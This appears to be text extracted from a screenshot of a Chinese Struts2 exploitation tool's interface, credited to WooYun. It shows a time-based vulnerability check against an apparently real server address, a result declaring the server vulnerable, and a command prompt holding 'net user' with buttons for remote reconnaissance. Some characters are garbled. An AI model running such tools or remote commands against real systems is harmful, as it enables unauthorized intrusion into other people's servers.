 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: 2.205.91.50:8080/xiaoyou/User_userLogin.do 检测是否有漏洞
yin
???????
开始检测...
正常连接耗时:296毫秒
开始检测...
缺陷测试耗时:8094毫秒
测试差距时间:7798毫秒
该服务器存在漏洞,你可以点击下方按钮继续进行操作
输入命令: net user
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)